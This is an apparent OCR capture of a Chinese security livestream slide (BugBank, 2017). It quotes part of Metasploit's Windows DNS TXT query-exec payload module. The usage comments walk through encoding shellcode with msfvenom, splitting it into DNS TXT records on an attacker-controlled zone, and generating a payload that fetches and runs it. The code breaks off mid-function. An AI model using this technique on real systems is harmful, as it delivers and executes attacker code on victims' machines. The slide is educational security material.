 直播间 | 漏洞银行(BUG
https://raw.githubuser
安全
https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/payloads/singles/windows/dns_txt_query_exec.rb
大咖面对面
deregister_options('EXITFUNC')
# Register command execution options
register_options(
[
OptString.new('DNSZONE', [ true, "The DNS zone to query" ]),
])
end
#
# Usage :
# 1. Generate the shellcode you want to deliver via DNS TXT queries
#    Make sure the shellcode is alpha_mixed or alpha_upper and uses EDI as bufferregister
#    Example :
#   ./msfvenom -p windows/messagebox TITLE="Friendly message from corelanc0d3r" TEXT="DNS Payloads FTW" -e x86/alpha_mixed Bufferregister=EDI -f raw
#    Output : 658 bytes
# 2. Split the alpha shellcode into individual parts of exactly 255 bytes (+ remaining bytes)
#    In case of 658 bytes of payload, there will be 2 parts of 255 bytes, and one part of 144 bytes
# 3. Create TXT records in a zone you control and put in a piece of the shellcode in each TXT record
#    The last TXT record might have less than 255 bytes, that's fine
#    The first part must be stored in the TXT record for prefix a.<yourdomain.com>
#    The second part must be stored in the TXT record for b.<yourdomain.com>
#    etc
#    First part must start with a.  and all parts must be placed in consecutive records
# 4. use the dns_txt_query payload in the exploit, specify the name of the DNS zone that contains the DNS TXT records
#    Example: ./msfvenom -p windows/dns_txt_query_exec DNSZONE=corelan.eu -f c
#    (Example will show a messagebox)
#
# DNS TXT Records :
# a.corelan.eu        : contains first 255 bytes of the alpha shellcode
# b.corelan.eu        : contains the next 255 bytes of the alpha shellcode
# c.corelan.eu        : contains the last 144 bytes of the alpha shellcode
def generate
dnsname             = datastore['DNSZONE']
wType               = 0x0010        #DNS_TYPE_TEXT (TEXT)
wTypeOffset = 0x1c
queryoptions        = 0x248
# DNS_QUERY_RETURN_MESSAGE (0x200)
# DNS_QUERY_BYPASS_CACHE (0x08)
# DNS_QUERY_NO_HOSTS_FILE (0x40)
# DNS_QUERY_ONLY_TCP (0x02) <- not used atm
漏洞银行
BUGBANK.CN
2017/9/22